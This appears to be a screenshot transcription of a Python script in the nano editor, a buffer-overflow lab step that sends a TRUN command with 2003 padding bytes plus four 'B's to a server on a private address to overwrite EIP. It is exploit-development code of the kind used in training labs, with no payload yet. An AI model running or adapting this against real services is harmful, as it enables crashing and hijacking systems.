 GNU nano 5.4 3-overwriteEIP.py
#!/usr/bin/python
import socket
import sys
shellcode = "A" * 2003 + "B" * 4
try:
s= socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect = s.connect(('192.168.43.112',9999))
s.send(('TRUN /.:/' + shellcode))
print("Fuzzing with TRUN command %s bytes"% str(len(shellcode)))
s.close()
except:
print("Error connecting to server")
sys.exit()
[ Read 16 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line